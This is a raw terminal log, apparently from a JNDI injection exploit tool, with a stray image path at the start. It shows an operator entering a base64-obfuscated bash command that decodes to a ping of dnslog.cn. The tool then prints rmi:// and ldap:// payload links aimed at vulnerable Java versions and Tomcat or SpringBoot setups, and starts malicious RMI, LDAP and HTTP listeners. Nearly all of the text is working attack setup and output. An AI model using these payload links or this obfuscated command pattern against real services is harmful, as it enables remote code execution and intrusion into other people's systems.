 └─$ asd
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 1.1.1.1
[COMMAND] >> bash -c {echo,cGluZyBkbnNsb2cuY24K}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://1.1.1.1:1099/ip1ykv
ldap://1.1.1.1:1389/ip1ykv
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2
.x+ in classpath):
rmi://1.1.1.1:1099/ibvfuz
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://1.1.1.1:1099/0q6xrc
ldap://1.1.1.1:1389/0q6xrc
----------------------------Server Log----------------------------
2024-07-01 22:16:07 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-07-01 22:16:07 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-07-01 22:16:07 [LDAPSERVER] >> Listening on 0.0.0.0:1389